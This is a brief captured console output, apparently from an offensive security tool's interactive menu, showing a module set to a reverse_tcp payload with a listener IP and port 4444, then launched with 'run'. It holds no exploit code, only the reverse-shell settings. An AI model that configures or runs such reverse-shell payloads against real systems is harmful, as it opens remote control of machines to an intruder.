 \/_/
The value you have to set
[+]IP >>> 10.13.14.165
[+]Port >>> 4444
[+]payload >>> reverse_tcp
[+]tempfile >>> 052020.tmp_2085
--------------------------------------------------
Allow options:
[*]show ----> show module variables
[*]set ----> set value
[*]run ----> run the module
[*]back ----> Go back
--------------------------------------------------
operation >>> run
雷神众测